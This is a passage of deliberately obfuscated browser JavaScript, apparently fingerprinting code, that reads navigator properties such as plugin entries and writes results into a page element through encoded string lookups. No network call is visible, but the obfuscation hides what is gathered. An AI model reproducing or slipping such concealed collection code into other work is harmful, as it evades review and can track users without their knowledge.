'\x41\x52\x6b\x29'),_0x4a99('0x1ac', '\x41\x49\x28\x28'),function(){return navigator[_0x4a99('0x1ad', '\x23\x30\x56\x67')][_0x4a99('0x1ae', '\x61\x55\x53\x31')][0x1][_0x4a99('0x1af', '\x29\x37\x51\x54')];}],[_0x4a99('0x1b0', '\x75\x30\x41\x29'),_0x4a99('0x1b1', '\x6b\x4f\x28\x31'),function(){return navigator[_0x4a99('0x1b2', '\x6d\x35\x4f\x28')][_0x4a99('0x1b3', '\x66\x5d\x6b\x24')][0x2][_0x4a99('0x1b4', '\x5e\x54\x42\x4f')];}],[_0x4a99('0x1b5', '\x68\x74\x70\x47'),_0x4a99('0x164', '\x68\x74\x70\x47'),function(){return navigator[_0x4a99('0x1b6', '\x65\x33\x71\x55')][_0x4a99('0x1b7', '\x6d\x35\x4f\x28')];}],[_0x4a99('0x1b8', '\x66\x5d\x6b\x24'),_0x4a99('0x1b9', '\x23\x30\x56\x67'),function(){return navigator[_0x4a99('0x1ba', '\x4d\x21\x36\x4d')];}],[_0x4a99('0x1bb', '\x53\x44\x46\x4e'),_0x4a99('0x170', '\x62\x55\x48\x79'),function(){return navigator[_0x4a99('0x1bc', '\x62\x55\x48\x79')][_0x4a99('0x1bd', '\x26\x47\x48\x78')];}],[_0x4a99('0x1be', '\x65\x64\x6e\x26'),_0x4a99('0x1b1', '\x6b\x4f\x28\x31'),function(){return navigator[_0x4a99('0x1bf', '\x40\x68\x6a\x26')][_0x4a99('0x1c0', '\x53\x44\x46\x4e')];}]];try{var _0x134039=_0x4a99('0x1c1', '\x57\x6e\x4f\x52')[_0x4a99('0x1c2', '\x6a\x21\x75\x65')]('\x7c'),_0x3cfcb0=0x0;while(!![]){switch(_0x134039[_0x3cfcb0++]){case'\x30':var _0x44baa2=_0x4a99('0x1c3', '\x61\x62\x4b\x74');continue;case'\x31':if(!_0x269b14[_0x4a99('0x1c4', '\x51\x56\x40\x75')])_0x269b14[_0x4a99('0x1c5', '\x66\x5d\x6b\x24')]=_0x545c19;continue;case'\x32':_0x29b6b5[_0x4a99('0x1c6', '\x51\x56\x40\x75')](_0x472c57);continue;case'\x33':var _0x25612c='';continue;case'\x34':_0x2c6053[_0x4a99('0x1c7', '\x37\x48\x43\x64')]([_0x29b6b5[_0x4a99('0x1c8', '\x32\x52\x69\x64')](_0x29b6b5[_0x4a99('0x1c9', '\x6b\x4f\x28\x31')](_0x29b6b5[_0x4a99('0x1ca', '\x40\x41\x48\x21')]('\x27',_0xac870f),'\x27'),_0x4a99('0x1cb', '\x2a\x4b\x37\x25')),_0x4a99('0xbe', '\x40\x41\x48\x21'),function(){return _0xac870f[_0x4a99('0x1cc', '\x68\x74\x70\x47')]();}]);continue;case'\x35':var _0x22927c='';continue;case'\x36':for(var _0x535c2d=0x0;_0x29b6b5[_0x4a99('0x1cd', '\x65\x33\x71\x55')](_0x535c2d,0x5);_0x535c2d++){_0x22927c+=_0x44baa2[_0x535c2d];}continue;case'\x37':if(_0x5638c3){try{_0x569cfc[_0x4a99('0x1ce', '\x4a\x75\x58\x4a')]=_0x29b6b5[_0x4a99('0x1cf', '\x26\x47\x48\x78')](_0x6328fb,_0x5638c3);}catch(_0x322562){}}continue;case'\x38':var _0xac870f=_0x4a99('0x1d0', '\x24\x30\x65\x39');continue;case'\x39':_0x29b6b5[_0x4a99('0x1d1', '\x68\x74\x70\x47')](_0x55033b,_0x29b6b5[_0x4a99('0x1d2', '\x38\x41\x4b\x2a')](_0x2217c6,_0x2c6053));continue;case'\x31\x30':if(_0x249d67){_0x2c6053[_0x4a99('0x1d3', '\x57\x6e\x4f\x52')]([_0x249d67,_0x4a99('0x1d4', '\x23\x7a\x62\x21')]);_0x29b6b5[_0x4a99('0x1d5', '\x61\x48\x69\x4c')](_0x55033b,_0x29b6b5[_0x4a99('0x1d6', '\x6d\x35\x4f\x28')](_0x2217c6,_0x2c6053));}continue;case'\x31\x31':for(var _0x24d840=0x5;_0x29b6b5[_0x4a99('0x1d7', '\x52\x50\x72\x39')](_0x24d840,_0x44baa2[_0x4a99('0x44', '\x52\x50\x72\x39')]);_0x24d840++){_0x25612c+=_0x44baa2[_0x24d840];}continue;case'\x31\x32':_0x49b4f0[_0x4a99('0x1d8', '\x4b\x24\x51\x4e')](_0x4a99('0x1d9', '\x32\x52\x69\x64'))[_0x4a99('0x1da', '\x32\x58\x6c\x25')]=_0x29b6b5[_0x4a99('0x1db', '\x62\x55\x48\x79')](_0x4a99('0x1dc', '\x41\x52\x6b\x29'),_0x269b14[_0x4a99('0x1dd', '\x32\x52\x69\x64')][_0x4a99('0x1de', '\x65\x64\x6e\x26')]());continue;}break;}}catch(_0x409ba0){_0x49b4f0[_0x4a99('0x1df', '\x4a\x75\x58\x4a')](_0x4a99('0x1e0', '\x37\x48\x43\x64'))[_0x4a99('0x1e1', '\x23\x30\x56\x67')]=_0x29b6b5[_0x4a99('0x1e2', '\x32\x58\x6c\x25')](_0x4a99('0x1e3', '\x24\x30\x65\x39'),_0x269b14[_0x4a99('0x1e4', '\x36\x76\x31\x4b')](_0x409ba0[_0x4a99('0x1e5', '\x79\x39\x65\x66')]));}finally{if(_0x5638c3)_0x569cfc[_0x4a99('0x1e6', '\x79\x39\x65\x66')]=_0x5638c3;}}());